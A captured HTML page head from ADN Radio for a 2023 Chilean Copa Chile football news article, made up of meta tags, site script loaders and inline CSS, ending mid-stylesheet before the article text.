

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.adnradio.cl/futbol/2023/04/07/everton-y-cobreloa-avanzaron-de-ronda-en-copa-chile-2023-con-potentes-goleadas.html
body_size: 41229
content:
<!DOCTYPE html><html lang="es"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/><meta http-equiv="X-UA-Compatible" content="ie=edge"/><meta name="google-site-verification" content="G2X5nOR8G3vXlNRwVmMbVxyTVTim2xrrwRbLIyKmlqc"/><meta name="format-detection" content="address=no;email=no,telephone:no"/><meta name="adjacent:publisher-key" content="CvMhVp4su5pHHgY3HAk2N"/><link rel="preload" href="https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=768&amp;height=576&amp;quality=70&amp;smart=true" imageSrcSet="https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=288&amp;height=216&amp;quality=70&amp;smart=true 288w, https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=343&amp;height=257&amp;quality=70&amp;smart=true 343w, https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=382&amp;height=287&amp;quality=70&amp;smart=true 382w, https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=650&amp;height=488&amp;quality=70&amp;smart=true 650w, https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=736&amp;height=552&amp;quality=70&amp;smart=true 736w, https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=760&amp;height=570&amp;quality=70&amp;smart=true 760w, https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=768&amp;height=576&amp;quality=70&amp;smart=true 768w" imageSizes="(min-width: 990px) 760px, calc(100vw - 32px)" as="image" fetchPriority="high"/><link rel="preload" as="font" href="/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-SemiBold.woff2?d=438&amp;mxId=00000000" type="font/woff2" crossorigin="anonymous"/><link rel="preload" as="font" href="/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Light.woff2?d=438&amp;mxId=00000000" type="font/woff2" crossorigin="anonymous"/><script src="https://player.prisamedia.com/core/js/coreplayer_launcher.js" defer="" id="psd"></script><title>Everton y Cobreloa avanzaron de ronda en Copa Chile 2023 con potentes goleadas | ADN Radio</title><meta name="lang" content="es"/><meta name="referrer" content="no-referrer-when-downgrade"/><meta name="robots" content="index, follow, noarchive"/><meta name="robots" content="max-video-preview:3"/><meta name="robots" content="max-image-preview:large"/><meta name="robots" content="max-snippet:-1"/><meta name="robots" content="index,follow"/><meta name="description" content="&amp;quot;Ruleteros&amp;quot; y los &amp;quot;Zorros del Desierto&amp;quot; no tuvieron piedad con Población Los Nogales y CD Ojanco respectivamente en La Florida y en Copiapó."/><meta name="organization" content="ADN Radio"/><meta property="article:modified_time" content="2023-11-22T01:47:59-03:00"/><meta property="article:published_time" content="2023-04-07T18:23:23-04:00"/><link rel="canonical" href="https://www.adnradio.cl/futbol/2023/04/07/everton-y-cobreloa-avanzaron-de-ronda-en-copa-chile-2023-con-potentes-goleadas.html"/><link rel="amphtml" href="https://www.adnradio.cl/futbol/2023/04/07/everton-y-cobreloa-avanzaron-de-ronda-en-copa-chile-2023-con-potentes-goleadas.html?outputType=amp"/><meta property="article:author" content="Gonzalo Miranda"/><meta property="article:publisher" content="https://www.facebook.com/adncl/"/><meta property="article:section" content="Deportes"/><meta property="article:tag" content="Deportes"/><link rel="alternate" href="https://www.adnradio.cl/arc/outboundfeeds/rss/category/deportes?outputType=xml" type="application/rss+xml" title="RSS sobre Deportes"/><meta property="og:title" content="Everton y Cobreloa avanzaron de ronda en Copa Chile 2023 con potentes goleadas"/><meta property="og:description" content="&amp;quot;Ruleteros&amp;quot; y los &amp;quot;Zorros del Desierto&amp;quot; no tuvieron piedad con Población Los Nogales y CD Ojanco respectivamente en La Florida y en Copiapó."/><meta property="og:image" content="https://www.adnradio.cl/resizer/v2/https%3A%2F%2Fcloudfront-us-east-1.images.arcpublishing.com%2Fprisachile%2FPACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=0e28d2901881df64ae383e21a859c8b0552ff40bf75e460d1bc24ddb612a6ee9&amp;height=800&amp;width=1200&amp;quality=70&amp;smart=true"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="800"/><meta property="og:updated_time" content="2023-11-22T01:47:59-03:00"/><meta property="og:url" content="https://www.adnradio.cl/futbol/2023/04/07/everton-y-cobreloa-avanzaron-de-ronda-en-copa-chile-2023-con-potentes-goleadas.html"/><meta property="og:type" content="article"/><meta property="og:site_name" content="ADN Radio"/><meta property="fb:app_id" content="229574677178613"/><meta property="twitter:card" content="summary_large_image"/><meta property="twitter:site" content="@adnradiochile"/><meta name="twitter:title" content="Everton y Cobreloa avanzaron de ronda en Copa Chile 2023 con potentes goleadas"/><meta name="twitter:description" content="&amp;quot;Ruleteros&amp;quot; y los &amp;quot;Zorros del Desierto&amp;quot; no tuvieron piedad con Población Los Nogales y CD Ojanco respectivamente en La Florida y en Copiapó."/><meta name="adUnit" property="adUnit" content="/noticias/deportes/futbol"/><script type="application/javascript" id="polyfill-script">if(!Array.prototype.includes||!(window.Object && window.Object.assign)||!window.Promise||!window.Symbol||!window.fetch){document.write('<script type="application/javascript" src="/pf/dist/engine/polyfill.js?d=438&mxId=00000000" defer=""><\/script>')}</script><script id="fusion-engine-react-script" type="application/javascript" src="/pf/dist/engine/react.js?d=438&amp;mxId=00000000" defer=""></script><script id="fusion-engine-combinations-script" type="application/javascript" src="/pf/dist/components/combinations/default.js?d=438&amp;mxId=00000000" defer=""></script><script id="fusion-spa-sw" type="application/javascript">if('serviceWorker' in navigator){window.addEventListener('load',function(){navigator.serviceWorker.register('/sw-spa.js?d=438&mxId=00000000')})}</script><link rel="icon" type="image/x-icon" href="/pf/resources/adn-radio/favicon.ico?d=438&amp;mxId=00000000"/><link rel="shortcut icon" type="image/x-icon" href="/pf/resources/adn-radio/favicon.ico?d=438&amp;mxId=00000000"/><link rel="apple-touch-icon" href="/pf/resources/adn-radio/touch-icon-iphone.png?d=438&amp;mxId=00000000"/><link rel="apple-touch-icon" sizes="152x152" href="/pf/resources/adn-radio/touch-icon-ipad.png?d=438&amp;mxId=00000000"/><link rel="apple-touch-icon" sizes="180x180" href="/pf/resources/adn-radio/touch-icon-iphone-retina.png?d=438&amp;mxId=00000000"/><link rel="apple-touch-icon" sizes="167x167" href="/pf/resources/adn-radio/touch-icon-ipad-retina.png?d=438&amp;mxId=00000000"/><style>@font-face{font-family:Roboto Serif;src:url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Black.eot?d=438&mxId=00000000");src:local("Roboto Serif"),local("RobotoSerif-Black"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Black.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Black.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Black.ttf?d=438&mxId=00000000") format("ttf");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Roboto Serif;src:url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-ExtraBold.eot?d=438&mxId=00000000");src:local("Roboto Serif"),local("RobotoSerif-ExtraBold"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-ExtraBold.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-ExtraBold.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-ExtraBold.ttf?d=438&mxId=00000000") format("ttf");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Roboto Serif;src:url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Bold.eot?d=438&mxId=00000000");src:local("Roboto Serif"),local("RobotoSerif-Bold"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Bold.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Bold.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Bold.ttf?d=438&mxId=00000000") format("ttf");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Roboto Serif;src:url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-SemiBold.eot?d=438&mxId=00000000");src:local("Roboto Serif"),local("RobotoSerif-SemiBold"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-SemiBold.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-SemiBold.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-SemiBold.ttf?d=438&mxId=00000000") format("ttf");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Roboto Serif;src:url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Medium.eot?d=438&mxId=00000000");src:local("Roboto Serif"),local("RobotoSerif-Medium"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Medium.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Medium.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Medium.ttf?d=438&mxId=00000000") format("ttf");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Roboto Serif;src:url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-MediumItalic.eot?d=438&mxId=00000000");src:local("Roboto Serif"),local("RobotoSerif-MediumItalic"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-MediumItalic.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-MediumItalic.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-MediumItalic.ttf?d=438&mxId=00000000") format("ttf");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Roboto Serif;src:url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Regular.eot?d=438&mxId=00000000");src:local("Roboto Serif"),local("RobotoSerif-Regular"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Regular.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Regular.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Regular.ttf?d=438&mxId=00000000") format("ttf");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Roboto Serif;src:url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Light.eot?d=438&mxId=00000000");src:local("Roboto Serif"),local("RobotoSerif-Light"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Light.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Light.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Light.ttf?d=438&mxId=00000000") format("ttf");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Roboto Serif;src:url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-ExtraLight.eot?d=438&mxId=00000000");src:local("Roboto Serif"),local("RobotoSerif-ExtraLight"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-ExtraLight.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-ExtraLight.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-ExtraLight.ttf?d=438&mxId=00000000") format("ttf");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Roboto Serif;src:url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Thin.eot?d=438&mxId=00000000");src:local("Roboto Serif"),local("RobotoSerif-Thin"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Thin.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Thin.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/Roboto/RobotoSerif-Thin.ttf?d=438&mxId=00000000") format("ttf");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url("/pf/resources/adn-radio/fonts/DMSans/DMSans-Bold.eot?d=438&mxId=00000000");src:local("DM Sans"),local("DMSans-Bold"),url("/pf/resources/adn-radio/fonts/DMSans/DMSans-Bold.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/DMSans/DMSans-Bold.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/DMSans/DMSans-Bold.ttf?d=438&mxId=00000000") format("ttf");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url("/pf/resources/adn-radio/fonts/DMSans/DMSans-Medium.eot?d=438&mxId=00000000");src:local("DM Sans"),local("DMSans-Medium"),url("/pf/resources/adn-radio/fonts/DMSans/DMSans-Medium.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/DMSans/DMSans-Medium.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/DMSans/DMSans-Medium.ttf?d=438&mxId=00000000") format("ttf");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url("/pf/resources/adn-radio/fonts/DMSans/DMSans-Regular.eot?d=438&mxId=00000000");src:local("DM Sans"),local("DMSans-Regular"),url("/pf/resources/adn-radio/fonts/DMSans/DMSans-Regular.eot?d=438&mxId=00000000#iefix") format("embedded-opentype"),url("/pf/resources/adn-radio/fonts/DMSans/DMSans-Regular.woff2?d=438&mxId=00000000") format("woff2"),url("/pf/resources/adn-radio/fonts/DMSans/DMSans-Regular.ttf?d=438&mxId=00000000") format("ttf");font-weight:400;font-style:italic;font-display:swap}.center{margin:0 auto}.cnt-data-art>aside{width:100%;max-width:760px}.c-sab .mnu-ul li>a.com{background:url(/pf/resources/adn-radio/img/ico-business.svg?d=438&mxId=00000000) 0/24px no-repeat}.c-sab .cnt-publi{padding:23px 0 16px;text-align:center;background:#bdbecc;width:310px;position:absolute;left:540px;right:0;top:600px}main header h3{font:300 16px/17.6px Roboto Serif,Georgia,Times,Times New Roman,serif;padding-top:24px;letter-spacing:-.2px}.cnt-byline>div .au-tw{background:url(/pf/resources/adn-radio/img/ico-tw-cl1.svg?d=438&mxId=00000000) 50% no-repeat;text-indent:-9999px;display:inline-block;margin-left:4px;width:20px}.cnt-byline img{border-radius:50%;background-color:#fff;height:32px;width:32px;float:left;margin:0 10px 0 0}.cnt-txt .c-sum.fotx{padding:24px}.cnt-txt .sumario.center{text-align:center;margin-bottom:24px}.cnt-txt>h2{margin-bottom:15px;font:800 22px/24px Roboto Serif,Georgia,Times,Times New Roman,serif;color:#232323}.c-sum.fotx{padding:16px 8px;display:-webkit-box;display:flex}.c-sum.fotx figure{max-width:100px;min-width:100px}.c-sum.fotx div{padding-left:0}.c-sum.fotx a{font:600 14px/19px Roboto Serif,Georgia,Times,Times New Roman,serif}.c-sum.fotx p{font:13px/16px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;margin-top:8px}@media (min-width:768px){footer .c-sn{height:70px;margin:0 auto 16px;border-bottom:1px solid #d8d8d8}footer .c-sn li{min-width:150px;max-width:150px;margin:0}footer .c-sn a{font:700 20px/32px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}footer .c-sn a:before{margin:0 8px 0 0}footer .c-ln{height:auto;margin:16px 0 0;padding:0;gap:10px}footer .c-ln li{margin:0}footer .c-ln a{padding:0 20px}footer .c-ln.copy{margin:32px 0 0}.cnt-buscador-emisoras{padding:8px 0}.cnt-buscador-emisoras>div:not(.cnt-cabecera){width:calc(100% - 58px);height:384px;overflow:auto;overflow-x:hidden;margin:16px 0 0}.cnt-buscador-emisoras .buscador-emisora{width:calc(100% - 16px);background:#f5f5f5;height:82px;margin:0 auto;padding-top:0}.cnt-buscador-emisoras .buscador-emisora form{background:#fff}.cnt-buscador-emisoras .buscador-emisora button{width:50px;height:50px;text-indent:-9999px;background:url("/pf/resources/adn-radio/img/player-permanente/ico-lupa.svg?d=438&mxId=00000000") 50%/15px no-repeat}.cnt-buscador-emisoras .buscador-emisora input::-webkit-input-placeholder{color:#232323}.cnt-buscador-emisoras .buscador-emisora input::-moz-placeholder{color:#232323}.cnt-buscador-emisoras .buscador-emisora input:-ms-input-placeholder,.cnt-buscador-emisoras .buscador-emisora input::-ms-input-placeholder{color:#232323}.cnt-buscador-emisoras .cnt-resultados{max-width:40%;margin-left:30%;margin-top:24px}.cnt-buscador-emisoras .cnt-resultados>p{height:50px;margin-left:0}main header h1{font:600 31px/34.1px Roboto Serif,Georgia,Times,Times New Roman,serif;letter-spacing:-1.12px;padding-top:48px}main header h3{padding-top:24px}.c-i .cnt-txt h2{font:oblique 700 18px/25px Roboto Serif,Georgia,Times,Times New Roman,serif;margin:0 0 24px 98px;padding:0}.cnt-interaccion{margin-top:16px}.c-sum.fotx{padding:24px}.c-sum.fotx figure{max-width:100px;min-width:100px}.c-sum.fotx a{font:600 15px/20px Roboto Serif,Georgia,Times,Times New Roman,serif;color:#0060a0}.c-sum.fotx div{padding:0 24px}.c-sum.fotx p{font:15px/20px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;margin-top:12px}}@media (min-width:990px){.c-s>div.mh266-100{min-height:266px}.c-d .cnt-publi{display:block;margin:0 auto}.c-pl-a .c-sh>div{display:-webkit-box;display:flex;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.c-pl-a .c-sh>div p,.c-pl-a .c-sh>div:nth-of-type(2){display:none}.c-pl-a .c-sh li button.bt-em{display:initial}.c-pl-a .c-op>button,.c-pl-a .c-sh>button{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:16px}.c-pl-a.pl-i .bt-pp{min-width:80px;min-height:80px;max-width:80px;max-height:80px;bottom:16px;left:16px;border-width:12px}.c-pl-a.pl-i .bt-op{right:16px;top:16px}.c-pl-a.pl-i .tit{font-size:14px;top:24px;left:24px;max-width:calc(50% - 88px)}.c-pl-a.pl-i .tim{font-size:14px;bottom:16px;right:16px}.c-pl-a.pl-i .c-on{bottom:16px;left:107px;background-image:url(/pf/resources/adn-radio/img/vumetro/blanco-33.svg?d=438&mxId=00000000);height:48px}.cnt-buscador-emisoras{background:#fff;z-index:101}.cnt-buscador-emisoras>button{display:block;position:absolute;text-indent:-9999px;width:50px;height:50px;border-radius:8px;background:url("/pf/resources/adn-radio/img/player-permanente/ico-fullscreen.svg?d=438&mxId=00000000") 50% no-repeat #f5f5f5;top:16px;right:8px}.cnt-buscador-emisoras>div:not(.cnt-cabecera){height:320px}.cnt-buscador-emisoras .cnt-resultados>p{width:250px;margin-left:calc(100% - 250px)}main>article{padding:0 24px}.c-i{max-width:760px}.c-d{max-width:368px}}@media (max-width:989px){body{max-width:100vw}footer .c-sn{width:100%;height:auto;margin:0 auto;border:none;padding:20px 0 15px}footer .c-sn a:before{padding:14px;margin:0 auto}footer .c-sn li{min-width:auto;padding:0 30px}footer .c-sn a{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}footer .c-gr{width:80%;margin:0 auto}.c-h-w{position:relative}.c-h-w,.c-h-w .c-h-p{height:64px}.c-h-w .c-h-p button{width:48px;height:48px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:start;justify-content:flex-start}.c-h-w .c-h-p button span{border-radius:1px;width:14px;left:10px}.c-h-w .c-h-p button span:before{height:3px;width:24px;top:-9px;left:-1px}.c-h-w .c-h-p button span:after{height:3px;width:24px;bottom:-9px}.c-h-w .c-h-p div{margin:8px}.c-s>div{padding:0}.c-s nav{display:none}.c-s .c-opc{padding:5px;margin:0 auto}.c-s .c-opc ul{display:none}.c-s .c-opc li{overflow:hidden}.c-s .c-opc p{padding:0;line-height:20px}.c-s .c-opc p:after{display:none}.c-sab{background:rgba(15,52,78,.8);max-height:calc(100vh - 16px);min-height:calc(100vh - 16px);overflow-y:scroll}.c-sab .c-i-sab{flex-wrap:nowrap;-webkit-box-flex:1;flex-grow:1;min-height:1596px;max-width:290px}.c-sab .c-i-sab .cnt-publi{display:none}.c-sab .pdc{-webkit-box-ordinal-group:4;order:3;width:250px;margin:0}.c-sab .pdc>div{display:none}.c-sab .c-mnu{max-width:100%}.c-sab .c-mnu li:not(:last-child){font:300 12px/36px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif}.c-sab .mnu{-webkit-box-ordinal-group:5;order:4;width:250px}.c-sab .mnu ul li>a.cont{background-size:20px;font-size:14px}.c-sab .otr{-webkit-box-ordinal-group:6;order:5;width:290px;margin:0;padding:8px 32px;-webkit-box-shadow:none;box-shadow:none}.c-sab .otr>div{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.c-sab .otr div li{margin:16px 8px 0 0}.c-sab .l-par li:not(:nth-child(2)){display:none}.c-sab .l-par li:nth-child(2){min-width:100%}.c-sab .l-par li:nth-child(2) .c-par{border:0}.c-sab .l-par li:nth-child(2) div div{margin:0;min-width:100%}.c-sab .c-par{height:auto;margin-top:16px}.c-sab .c-par+p,.c-sab .c-par~a{display:none}.c-sab .c-par a,.c-sab .c-par p{max-width:calc(100% - 80px)!important}.c-sab .rec>p{display:none}.c-sab .o-ops{border:0;border-bottom:1px solid #ddd;margin:15px 0 0;padding:18px 16px 8px;position:relative}.c-sab .o-ops:before{content:"";position:absolute;top:0;left:16px;width:235px;height:1px;border:1px dashed #dfdcdc}.c-emi{top:20px;height:calc(100% - 20px)}.lead-art figure{-webkit-box-pack:normal!important;justify-content:normal!important}#fusion-app main{margin:0}}@media (max-width:600px){.c-pl-a.pl-i{min-height:202px}.c-pl-a .bt-pp{max-width:32px!important;min-width:32px!important;max-height:32px!important;min-height:32px!important;border-width:5px!important;background-size:8px!important;padding:7px}.c-pl-a .bt-op{min-width:24px;max-width:24px;width:24px;height:24px;right:-46px;top:12px}.c-op>button,.c-sh>button{position:absolute;top:8px;bottom:0;right:10px;width:24px;height:24px;padding:14px;margin:0}.c-op li button{position:absolute;top:0;bottom:0;right:55px;width:32px;height:32px;padding:14px;margin:auto}.c-pl-a.pl-i .c-on{width:calc(99% - 115px);height:26px;left:45px;background:url(/pf/resources/adn-radio/img/vumetro/blanco-33.svg?d=438&mxId=00000000) 0 4px repeat-x}.c-pl-a.pl-i .c-on span{top:4px!important;height:19px!important;background-size:40%!important}.c-pl-a.pl-i .tim{bottom:8px!important}.c-sab{margin:0;min-height:calc(100vh + 6px)!important}.c-sab .dto{left:0}.c-sab .c-mnu>a,.c-sab .c-mnu>p{font:600 20px/22px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;margin-top:24px}.c-sab .mnu-ul li{padding:0 0 8px}.c-sab .mnu-ul li:not(:last-child){margin-bottom:6px}.c-sab .pdc div{display:none}.c-s header>div:nth-child(2){border-bottom:none}.c-sab .c-i-sab{min-height:1547px}.c-h-w .c-h-p .logo{margin-right:125px}.cnt-byline>div:before{display:none}.cnt-byline>div p a.aw-wb{display:inline-block;width:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px}.cnt-byline>div p a.au-tw{width:20px;height:30px}.cnt-byline span.a_ti{margin:0 0 0 45px}.ult{display:none}.c-sum{margin:32px 0}.cnt-data-art{padding-top:32px}}@media (max-width:767px){.c-sh li button.bt-em,.c-sh p{display:-webkit-box;display:flex}.c-sh ul{display:-webkit-box;display:flex;margin:0}#fusion-app main section:not(.c-al){-webkit-box-ordinal-group:4;order:3}}@media (max-width:768px){.c-s header>div:nth-child(2){background:#f9f9f9;line-height:16px}.c-s header>div:nth-child(2) .c-opc{padding:0 5px}.c-s header>div:nth-child(2) .c-opc p{font:500 11px/24px DM Sans,Arial,Helvetica Neue,Helvetica,sans-serif;color:gray}.c-h-w .c-h-p .logo{top:0;width:100px;height:100%;left:55px;-webkit-transform:none;transform:none;position:absolute}.c-sab .mnu-ul li{margin-bottom:7px}.c-sab .mnu-ul li a{font-size:14px}.cnt-txt{margin:10px 0 30px}.cnt-txt>p{margin:0 0 16px}.c-sum.fotx div{flex-flow:wrap;width:60%;margin-left:10px}.cnt-txt>*,.cnt-txt>p{margin-left:0}.cnt-txt .c-sum.fotx{padding:15px 0;gap:8px}.cnt-interaccion{margin-left:0}}@media (max-width:650px){main header h1{font:600 25px/27.5px Roboto Serif,Georgia,Times,Times New Roman,serif;letter-spacing:-1.12px;padding-top:8px}main header h3{padding-top:16px}.c-i .cnt-txt h2{margin:8px 0 24px}.c-sum.fotx{flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;position:relative;margin:0}.c-sum.fotx div{flex-flow:wrap;width:60%;margin-left:10px}}html{line-height:1.15;-webkit-text-size-adjust:100%}main{display:block}h1{font-size:2em}a{background-color:transparent;text-decoration:none;color:#232323}b{font-weight:bolder}img{border-style:none;max-width:100%;display:block;height:auto}button,input{font-family:inherit;font-size:100%;line-height:1.15;margin:0;overflow:visible}button{text-transform:none;-webkit-appearance:button;border:0}button::-moz-focus-inner{border-style:none;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:100%}*,:after,:before{box-sizing:inherit;-moz-box-sizing:inherit;-webkit-box-sizing:inherit}blockquote,body,figure,h1,h2,h3,p,ul{margin:0;padding:0}ul{list-style-type:none;overflow:visible;counter-reset:olcont}ul 